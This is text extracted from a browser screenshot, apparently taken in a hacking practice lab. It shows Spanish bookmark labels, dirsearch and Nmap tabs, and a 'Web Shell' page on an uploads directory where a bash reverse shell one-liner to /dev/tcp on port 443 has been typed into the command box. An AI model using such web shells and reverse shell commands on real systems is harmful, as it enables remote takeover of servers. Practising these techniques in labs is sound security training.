 dirsearch usos - Buscar con G
Nmap Scan Report - Scanned at S
Web Shell
172.17.0.2/uploads/
Buscar
9
labs
herramientas_hack
cifrados
networking - dial tcp...
Lenguajes
plesk
Resolved - Internal e...
Problema cargando l...
wifi
consulados
JUEGOS
Web Shell
Execute a command
Command
bash -c "bash -i  >& /dev/tcp/192.168.0.112/443 0>&1"
Execute